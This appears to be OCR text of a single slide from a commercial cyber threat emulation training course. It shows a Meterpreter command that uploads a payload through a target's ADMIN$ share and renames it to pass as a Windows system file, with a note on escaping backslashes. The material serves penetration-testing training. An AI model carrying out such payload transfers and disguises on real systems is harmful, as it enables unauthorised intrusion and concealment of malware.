 CHIRON
TRAINING
Transferring the Payload
• Now directly transfer our payload from the attack platform
across the share to the target.
– Rename the payload in transit.
C:\> exit
meterpreter > upload egg_CB_443.exe
\\\\Target_IP\\ADMIN$\\system32\\w32topl.exe
– Note: we had to double each '\', as it is an escape character in Linux,
and Meterpreter uses Linux syntax.
Basic Computer Network Exploitation
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
Any unauthorized use or disclosure of this material is strictly prohibited.
© 2019 CHIRON TECHNOLOGY SERVICES, INC.